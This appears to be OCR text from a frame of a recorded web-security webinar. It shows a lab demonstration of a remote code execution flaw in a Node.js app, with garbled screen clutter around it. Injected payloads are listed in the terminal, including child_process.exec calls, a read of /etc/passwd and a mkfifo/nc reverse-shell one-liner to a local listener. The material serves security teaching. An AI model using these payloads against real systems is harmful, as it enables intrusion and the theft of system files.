 64_bit_TVBNE (desktop apps workshop) [Running] - Orade VM Vi
You are screen sharing
Stop Share
CA
CYBER 4 ALL
chine View Input Devices Help
Terminal
Tue 13:27
1-rce server
File Edit View Search Terminal Tabs Help
root
1-rce server
1-curl PoC
1-nc listen
bolt www
bolt nc
prototype pollution
alert
alert1@7ASecurity:~/labs/web_webinar/rce_vuln$ node rce.js
RCE app listening on port 8080!
2*3
2*3
require('util').format('%s', 'hacked')
require('child_process').exec('touch /tmp/hacked.txt')
require('fs').readFileSync('/etc/passwd')
require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 4444 >/tmp/f ')
Killed
alert1@7ASecurity:~/labs/web_webinar/rce_vuln$ node rce.js
Abraham Aranguren
CTRL DERECHA
SECURITY
00:26:10